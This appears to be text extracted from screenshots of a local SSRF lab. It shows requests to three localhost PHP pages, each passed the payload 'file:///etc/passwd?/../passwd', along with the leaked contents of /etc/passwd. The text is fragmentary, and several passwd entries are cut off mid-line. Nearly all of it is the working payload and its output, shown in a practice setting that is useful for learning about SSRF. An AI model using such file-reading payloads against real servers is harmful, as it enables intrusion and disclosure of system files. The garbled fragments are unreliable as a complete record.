 localhost/lab/ssrf1.php?url=
localhost/lab/ssrf1.php?url=file:///etc/passwd?/../passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x
man:x
mail:x
uucp:
localhost/lab/ssrf2.php?url
localhost/lab/ssrf2.php?url=file:///etc/passwd?/../passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x
man:x
mail:x
uucp:
localhost/lab/ssrf3.php?url
localhost/lab/ssrf3.php?url=file:///etc/passwd?/../passwd
Array ( [0] => root:x:0:0:root:/root:/bin/bash [1] => daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin [2] =>
bin:x:2:2:bin:/bin:/usr/sbin/nologin [3] => sys:x:3:3:sys:/dev:/usr/sbin/nologin [4] => sync:x:4:65534:sync:/bin:/bin/sync [5] =>
games:x:5:60:games:/usr/games:/usr/sbin/nologin [6] => man:x:6:12:man:/var/cache/man:/usr/sbin/nologin [7] =>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin [8] => mail:x:8:8:mail:/var/mail:/usr/sbin/nologin [9] =>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin [10] => uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin [11] =>